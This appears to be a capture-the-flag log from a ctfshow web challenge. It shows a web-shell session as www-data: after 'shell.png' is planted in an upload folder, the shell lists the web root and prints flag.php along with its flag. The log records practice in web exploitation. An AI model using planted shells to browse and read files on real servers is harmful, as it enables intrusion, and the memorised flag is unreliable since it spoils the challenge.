 (*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux 2d0cdcaa79de 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ ls
 shell.png
d.png
index.php
(www-data:/var/www/html/upload) $ cd ../
(www-data:/var/www/html) $ ls
flag.php
images
index.php
js
layui
upload
upload.php
(www-data:/var/www/html) $ cat flag.php
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{40c199eb-8f1d-4549-8796-2abf3e7f507e}";
(www-data:/var/www/html) $